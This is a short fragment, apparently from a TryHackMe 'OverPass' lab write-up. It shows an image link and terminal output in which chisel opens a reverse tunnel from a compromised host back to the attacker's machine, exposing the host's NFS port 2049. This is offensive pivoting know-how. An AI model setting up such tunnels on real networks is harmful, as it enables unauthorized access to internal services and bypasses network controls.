 [paradox@localhost tmp]$ ./chisel client 10.2.73.65:1234 R:2049:127.0.0.1:2049
2021/09/04 22:50:54 client: Connecting to ws://10.2.73.65:1234
2021/09/04 22:50:57 client: Connected (Latency 294.000432ms)
~/TryHackMe/OverPass ✔ 1m 16s ./chisel server --reverse --port 1234
2021/09/04 16:50:34 server: Reverse tunnelling enabled
2021/09/04 16:50:34 server: Fingerprint 9MBQ18uY9AODVhVLE/R19lbsgCexXBECu9U8UN0JH90=
2021/09/04 16:50:34 server: Listening on http://0.0.0.0:1234
2021/09/04 16:50:52 server: session#1: tun: proxy#R:2049=>2049: Listening